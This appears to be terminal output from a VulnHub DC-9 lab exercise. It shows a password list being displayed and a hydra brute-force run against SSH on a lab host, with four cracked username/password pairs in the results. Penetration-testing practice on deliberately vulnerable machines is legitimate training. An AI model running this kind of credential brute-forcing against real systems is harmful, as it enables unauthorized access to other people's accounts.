 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/DC9]
└──╼ $tail pass.txt
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts┌─[a7@Parrot]─[~/Desktop/vulnHub/DC9]
└──╼ $hydra -L users.txt -P pass.txt ssh://10.10.10.10
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://10.10.10.10:22/
[22][ssh] host: 10.10.10.10   login: fredf   password: B4-Tru3-001
[22][ssh] host: 10.10.10.10   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.10.10.10   login: joeyt   password: Passw0rd
[22][ssh] host: 10.10.10.10   login: janitor   password: Ilovepeepee
[STATUS] 371.00 tries/min, 371 tries in 00:01h, 21 to do in 00:01h, 16 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
┌─[a7@Parrot]─[~/Desktop/vulnHub/DC9]
└──╼ $